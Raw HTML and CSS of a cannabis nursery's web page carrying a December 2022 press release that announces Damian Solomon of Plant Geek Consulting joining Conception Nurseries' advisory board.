.grower-notes {
	margin-bottom: 89px;
}

.strain-social-icons.social-icon-container {
	margin-top: 74px;
}

.strain-social-icons .social-icon {
	border: none;
}

.culture__right h2 {
	font-weight: 700;
	font-size: 36px;
	line-height: 50.4px;
	margin-bottom: 27px;
}

.strain_culture__section .culture__right a {
	text-decoration: underline;
	color: #FF715B;
}

.newsletter-container input[type=email] {
	font-size: 16px;
}


.x-colophon .x-container {
	position: relative;
	z-index: 3;
}

.learn-hero-container {
	margin-bottom: 0;
}

.strain--info {
	border-top: 1px solid #F7A072;
}

@media (max-width: 991px) {
	.strain-specs {
		column-count: unset;
	}
}

@media (max-width: 767px) {
	.strain__page-specs .wpb_row {
		flex-direction: column;
	}
	.strain__page-specs #truecloning {
		position: static;
		width: 100%;
	}

	.strain__page-specs #traditional-cloning {
		margin-top: 0;
	}


	.hero-card-container h2.hero-card-title,
	.cta-content-column h2,
	.strain--info .wpb_text_column h2,
	.grower-notes-img-content h2,
	.culture__right h2 {
		font-size: 24px;
		line-height: 1.5;
	}

	.bottom-blue-custom::before {
		background-size: contain;
		background-position: center 40%;
	}
	.strain__page-specs #truecloning img {
		max-height: 480px;
		display: block;
		object-position: top !important;
	}
}

@media (max-width: 499px) {
	.similar__strain {
		flex-direction: column;
	}

	.similar__strain > div {
		margin-bottom: 15px;
	}

	.strain-culture__section .newsletter-container input[type=submit] {
		position: static;
		margin-top: 20px;
		width: 100%;
	}
}


body.light-photo-light-specs .hero-card-main-row {
	background-color: #ffffff;
}

body.light-photo-light-specs .strain__page-specs #traditional-cloning {
	background-color: #F8F8F8;
}

body.dark-photo-light-specs .hero-card-main-row {
	background-color: #000002 !important;
}

body.dark-photo-light-specs .strain__page-specs #traditional-cloning {
	background-color: #F8F8F8;
}

body.dark-photo-dark-specs .hero-card-main-row {
	background-color: #000002 !important;
}

body.dark-photo-dark-specs .strain__page-specs #traditional-cloning {
	background-color: rgba(6, 26, 64, 0.91);
}

body.dark-photo-dark-specs .strain__page-specs #traditional-cloning :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}

body.light-photo-dark-specs .hero-card-main-row {
	background-color: #ffffff;
}

body.light-photo-dark-specs .strain__page-specs #traditional-cloning {
	background-color: rgba(6, 26, 64, 0.91);
}

body.light-photo-dark-specs .strain__page-specs #traditional-cloning :is(h2.hero-card-title, p, li) {
	color: #fff !important;
}


.cn-form-row .flex-row > p {
	display: flex;
	flex-direction: column;
}


@media (max-width: 767px) {
	.single-post .entry-content h3 {
		font-size: 22px;
	}
	.single-post .entry-content iframe {
		margin-top: 20px;
	}

	.custom_blog-spacing .entry-title {
		font-size: 26px;
		line-height: 1.3;
	}

	.single-post .entry-content img.alignright {
		max-width: 380px;
		margin: 0 auto 20px;
		width: 100%;
	}
}
.text-center{
	text-align: center;
}
.download-section .cn-title {
    min-height: 60px;
    display: grid;
    place-items: center;
    font-size: 20px;
    width: min(330px,100%);
    margin-inline: auto;
}
.img-graphics {
	margin-bottom: 0;
	overflow: hidden;
	margin-bottom: -171px;
	position: relative;
}

.img-graphics .vc_figure {
	margin-bottom: -200px;
	max-width: 50%;
	max-height: 600px;
}


@media (max-width: 767px) {
    .transplanting--row .x-container.max.width.wpb_row {
        display: flex;
			padding-bottom: 70px;
			flex-wrap: wrap;
			row-gap: 30px;
			justify-content: center;
    }
	
	.transplanting--row .x-container.max.width.wpb_row > .x-column.x-sm {
		padding-inline: 10px;
		width: 50%;
	}
	
	.transplanting--row .x-container.max.width.wpb_row > .x-column.x-sm:has(iframe) {
    width: 100%  !important;
}
	
	.transplanting--row .x-column:has(.x-gap) {
		display: none;
	}
	
	.transplanting--row .x-column iframe {
		aspect-ratio: 16/9;
		height: auto;
	}

	.download-section .transplanting--row .cn-title {
		font-size: 16px;
		line-height: 1.3;
		min-height: 70px;
	}
	
	.download-section {
		padding-top: 10px !important;
	}
}

@media (max-width: 499px) {
	.download-section .transplanting--row .cn-title {
			font-size: 12px;
		width: auto;
		line-height: 1.3;
	}
	
    .transplanting--row .x-container.max.width.wpb_row .vc_btn3-container.vc_btn3-center {
			margin-top: 10px !important;
		margin-bottom: 10px !important ;
	}
	
	.transplanting--row .x-container.max.width.wpb_row .vc_btn3-container.vc_btn3-center > a {
		    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px !important;
    padding-right: 10px !important;
		font-size: 12px;
	}
	
	.transplanting--row .x-container.max.width.wpb_row .wpb_single_image {
		margin-top: 20px !important;
	}
	
	.transplanting--row .x-container.max.width.wpb_row {
		width: 100%;
		padding-bottom: 0;
	}
	
		.download-section {
		padding-top: 0 !important;
	}
}

.trueclones-box {
    padding: 43px 40px 46px;
}

.trueclones-box-header {
    font-size: 19.69px;
    line-height: 24.23px;
    text-align: center;
    background-color: #061A40;
    color: #ffff;
    letter-spacing: 1.9px;
    padding: 20px;
}

.trueclones-box-specs_wrap tr {
	padding-block: 12.11px;
	display: flex;
	padding-inline: 33px;
	align-items: center;
	border-bottom: 1.14px solid #D9D9D9;
}


.trueclones-box-specs_wrap th, 
.trueclones-box-specs_wrap td {
	border-top: none;
	padding: 0;
	width: calc(100% / 3);
	font-size: 19.69px;
	line-height: 1.25;
	font-family: "Jost", sans-serif;
} 

.trueclones-box-specs_wrap th {
	color: #3A3A3A;
	font-weight: 600;
	display: inline-block;
	align-items: center;
}

.trueclones-box-specs_wrap th span:has(img) {
	display: inline-block;
	margin-right: 15px;
}

.trueclones-box-specs_wrap td {
	color: #585858;
}

.trueclones-box-specs_wrap td strong {
	font-weight: 500;
	font-family: "Jost", sans-serif;
}

.trueclones-addtional-notes .x-container, 
.trueclones-header .x-container {
	max-width: 878px;
	margin: 0 auto;
	float: none;
}

@media (min-width: 768px) {
	.trueclones-addtional-notes .wpb_row {
		display: flex;
	}
}

.addtional_notes-left {
	box-shadow: 0px 8px 25px 0px #00000017;
	border-radius: 10px;
	overflow: hidden;
	margin-right: 6%;
}

.addtional_notes-left img {
	max-height: 123px;
	width: 100%;
	object-fit: cover;
	object-position: center;
}

.additional_notes-left-column {
	padding: 30px 40px 40px;
	background-color: #ffffff;
}

.additional_notes-left-column h3 {
	font-size: 24px;
	line-height: 1.4;
	font-weight: 600;
	color: #3A3A3A;
	margin-bottom: 20px;
	letter-spacing: 0;
}

.additional_notes-left-column ul {
	font-size: 16px;
	line-height: 1.2;
	color: #747474;
	margin: 0;
	list-style: none;
}

.additional_notes-left-column ul li:not(:last-child) {
	margin-bottom: 15px;
}

.additional_notes-left-column ul li {
	position: relative;
	padding-left: 25px;
}

.additional_notes-left-column ul li::before,
.addtional_notes-right ul li::before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	background-color: #D9D9D9;
}

.addtional_notes-right h4 {
	font-size: 16px;
	line-height: 1.7;
	color: #747474;
	font-weight: 700;
	margin-bottom: 18px;
}

.addtional_notes-right ul {
	font-size: 16px;
	color: #747474;
	line-height: 1.7;
	font-style: italic;
	margin: 0;
	list-style: none;
}

.addtional_notes-right ul li strong {
	font-weight: 500;
}

.addtional_notes-right ul li {
	position: relative;
	padding-left: 20px;
}

.addtional_notes-right ul li::before {
	top: 13px;
	background-color: #747474;
	left: 5px;
}

.trueclones-header {
	padding-block: 72px 34px;
	margin-bottom: 0;
}

.trueclones-header h2.cn-title_black {
	color: #3A3A3A;
	margin-top: 10px;
	text-transform: none;
}

.trueclones-header .x-container .x-column {
	width: 100%;
}

.trueclones-addtional-notes {
	position: relative;
	z-index: 11;
	padding-inline: 20px;
}

.trueclones-box-specs_wrap table {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.addtional_notes-right {
		padding-top: 30px;
	}
	
	.trueclones-box {
		padding: 23px 20px 20px !important;
	}
	
	.trueclones-box-specs_wrap th, .trueclones-box-specs_wrap td {
		width: 100%;
		padding-left: 0 !important;
		text-align: center;
	}
	
	.trueclones-box-specs_wrap tr {
		flex-wrap: wrap;
		padding-inline: 15px;
	}
	
	.trueclones-box-specs_wrap th img {
		width: 30px;
	}
	
	.trueclones-box-header {
		font-size: 16px;
		line-height: 1.2;
		padding: 12px;
	}
	
	.trueclones-addtional-notes {
		padding-top: 0 !important;
	}
}

#sheet-data {
	padding-bottom: 40px;
}

#sheet-data h2 {
    margin-top: 20px;
    font-size: 22px;
}
#sheet-data h3 {
    margin-top: 15px;
    font-size: 18px;
    color: #007bff;
}
#sheet-data h4 {
    font-size: 16px;
    margin-bottom: 5px;
}
#sheet-data .row form {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}
#sheet-data .content-box {
    border: 1px solid #ccc;
    padding: 15px;
    margin: 5px 0;
    border-radius: 8px;
    background-color: #f9f9f9;
    width: 150px;
	position: relative;
	padding-top: 45px;
}

#sheet-data label {
    font-size: 14px;
    display: block;
    margin-top: 5px;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 7px;
	cursor: pointer;
}
#sheet-data label {
    font-size: 14px;
    display: block;
    margin-top: 5px;
}

#sheet-data .content-box p {
    font-size: 14px;
	margin-bottom: 10px;
}

#sheet-data .content-box:has(input:checked) {
    background-color: #007bff;
    color: #fff;
}
#sheet-data .content-box:has(input:checked) h4 {
	color: #fff;
}

#sheet-data label input[type="radio"] {
	opacity: 0;
	visibility: hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-141205732-1', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:400,400i,700,700i,500,500i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="post-template-default single single-post postid-11089 single-format-standard x-renew x-full-width-layout-active x-full-width-active x-post-meta-disabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive x-navbar-static-active cornerstone-v7_7_10 x-v10_3_7">

  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZNCTSH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-inline" role="banner">


  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="https://conceptionnurseries.com/" class="x-brand img">
  <img src="//conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-horizontal-full-blueblack.png" alt="CONCEPTION NURSERIES"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-header-menu" class="x-nav"><li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://conceptionnurseries.com/learn/"><span>Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-18709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://conceptionnurseries.com/transplanting/"><span>Transplanting</span></a></li>
	<li id="menu-item-17118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17118"><a href="https://conceptionnurseries.com/videos/"><span>Videos</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://conceptionnurseries.com/learn/frequently-asked-questions/"><span>FAQs</span></a></li>
</ul>
</li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://conceptionnurseries.com/learn/blog/"><span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://conceptionnurseries.com/about/news/"><span>News</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://conceptionnurseries.com/about/press-releases/"><span>Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://conceptionnurseries.com/about/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://conceptionnurseries.com/learn/tissue-culture/"><span>Tissue Culture</span></a></li>
	<li id="menu-item-14034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14034"><a href="https://conceptionnurseries.com/cannabis-breeders/"><span>Breeders</span></a></li>
	<li id="menu-item-16553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16553"><a href="https://conceptionnurseries.com/learn/performance-tested-genetics/"><span>Performance Tested Genetics</span></a></li>
	<li id="menu-item-17309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17309"><a href="https://conceptionnurseries.com/services/trueclones/"><span>TrueClones™</span></a></li>
</ul>
</li>
<li id="menu-item-18276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18276"><a href="https://conceptionnurseries.com/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-3825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://conceptionnurseries.com/services/mini-tissue-culture-labs/"><span>Mini Tissue Culture Labs</span></a></li>
	<li id="menu-item-18274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://conceptionnurseries.com/services/cold-storage/"><span>Cold Storage</span></a></li>
	<li id="menu-item-18275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://conceptionnurseries.com/services/exclusive-production/"><span>Exclusive Production</span></a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://conceptionnurseries.com/library/"><span>Genetics</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://conceptionnurseries.com/contact/"><span>Contact Us</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-header-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-320"><a href="https://conceptionnurseries.com/learn/"><span>Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://conceptionnurseries.com/transplanting/"><span>Transplanting</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17118"><a href="https://conceptionnurseries.com/videos/"><span>Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://conceptionnurseries.com/learn/frequently-asked-questions/"><span>FAQs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://conceptionnurseries.com/learn/blog/"><span>Blog</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://conceptionnurseries.com/about/news/"><span>News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="https://conceptionnurseries.com/about/press-releases/"><span>Press Releases</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a href="https://conceptionnurseries.com/about/"><span>About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://conceptionnurseries.com/learn/tissue-culture/"><span>Tissue Culture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14034"><a href="https://conceptionnurseries.com/cannabis-breeders/"><span>Breeders</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16553"><a href="https://conceptionnurseries.com/learn/performance-tested-genetics/"><span>Performance Tested Genetics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17309"><a href="https://conceptionnurseries.com/services/trueclones/"><span>TrueClones™</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18276"><a href="https://conceptionnurseries.com/services/"><span>Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3825"><a href="https://conceptionnurseries.com/services/mini-tissue-culture-labs/"><span>Mini Tissue Culture Labs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18274"><a href="https://conceptionnurseries.com/services/cold-storage/"><span>Cold Storage</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18275"><a href="https://conceptionnurseries.com/services/exclusive-production/"><span>Exclusive Production</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://conceptionnurseries.com/library/"><span>Genetics</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://conceptionnurseries.com/contact/"><span>Contact Us</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                                
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-11089" class="post-11089 post type-post status-publish format-standard hentry category-press-releases no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Damian Solomon of Plant Geek Joins Conception Nurseries Advisory Board</h1>
    </header>        


<div class="entry-content content">


  <h3 class="prntac"><i><span class="xn-location">California</span> cannabis micropropagation nursery taps agriculture vet  </i></h3>
<p><span class="legendSpanClass"><span class="xn-location">SACRAMENTO</span>, Calif. </span>, <span class="legendSpanClass"><span class="xn-chron">Dec. 1, 2022</span></span> /PRNewswire/ &#8212; Cannabis tissue culture clone innovator Conception Nurseries proudly welcomes agriculture industry veteran <span class="xn-person">Damian Solomon</span> of Plant Geek Consulting and King Solomon Nutrients to their advisory board. Solomon brings over 25 years of experience in modern horticulture to his new role, supporting the commercial production of clones and bringing optimized plant nutrition knowledge to the R&amp;D team.<br class="dnr" /><br class="dnr" />Solomon provides cultivation consultation to numerous farms within and outside of the cannabis industry. His hands-on expertise in controlled environment agriculture includes start-to-finish cultivation best practices, building out and deploying new grow facilities, and helping cannabis growers implement data-oriented and business-savvy processes. Before advising on cannabis, he spent close to two decades in vegetable farming. As new legal markets came online, Solomon started to bring advanced and large-scale cropping systems to cannabis.<br class="dnr" /><br class="dnr" />&#8220;Damian&#8217;s depth of knowledge and hands-on experience in cannabis cultivation and plant science is instrumental in building a sustainable supply chain,&#8221; said Conception&#8217;s CEO <span class="xn-person">Kevin Brooks</span>. &#8220;Having subject matter experts like Damian on our team will ensure that Conception is continuously able to deliver value to our customers.&#8221;<br class="dnr" /><br class="dnr" />While many cannabis companies are struggling due to over-regulation, high taxes and a lack of options to get legal product, Conception Nurseries continues to grow by bringing cost-saving solutions to cultivators of all sizes.<br class="dnr" /><br class="dnr" />Solomon commented, &#8220;I&#8217;m honored to serve as an advisor to Conception Nurseries to help build upon the incredible work the team has done so far by collaborating on strategic efforts which will drive new opportunities in emerging global markets. I&#8217;m thankful for Conception Nurseries trusting in both Plant Geek and <span class="xn-person">King Solomon</span> and look forward to our future work together.&#8221;</p>
  

</div>


  </div>
</article>        
      
    </div>

          
    
  </div>



  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  <div class="x-social-global"></div>        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://conceptionnurseries.com/careers/">Careers</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://conceptionnurseries.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://conceptionnurseries.com/terms-of-use-privacy-policy/">Terms of Use</a></li>
</ul>        
                  <div class="x-colophon-content">
            <div>Copyright 2022 Conception Nurseries. All Rights Reserved  <span style="color: rgba(255,255,255,0.420)">|</span>  CCL19-0004127 C13-0000182-LIC</div>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<template id="tmpl-age-gate"  class="">        
<div class="age-gate-wrapper">            <div class="age-gate-loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate-background-color"></div>    <div class="age-gate-background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="Verify you are over %s years of age?">    <form method="post" class="age-gate-form">
<div class="age-gate-heading">            <img src="https://conceptionnurseries.com/wp-content/uploads/2022/03/CN-logo-stacked-full-white.png" width="646" height="575" alt="Conception Nurseries"class="age-gate-heading-title age-gate-heading-title-logo" />    </div>
<p class="age-gate-subheadline">    </p>
<div class="age-gate-fields">        
<p class="age-gate-challenge">    Are you over 21 years of age?
</p>
<div class="age-gate-buttons">        <button type="submit" class="age-gate-submit age-gate-submit-yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>            <button class="age-gate-submit age-gate-submit-no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="HFwF0WxzrtxTHKNqmsTzFA==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate-errors"></div></form>
    </div>
    </div>
    </template>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script type='text/javascript' id='cs-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
/* ]]> */
</script>
<script type='text/javascript' src='https://conceptionnurseries.com/wp-content/plugins/cornerstone/assets/js/site/cs-classic.7.7.10.js?ver=7.7.10' id='cs-js'></script>
<script type='text/javascript' id='age-gate-all-js-extra'>
/* <![CDATA[ */
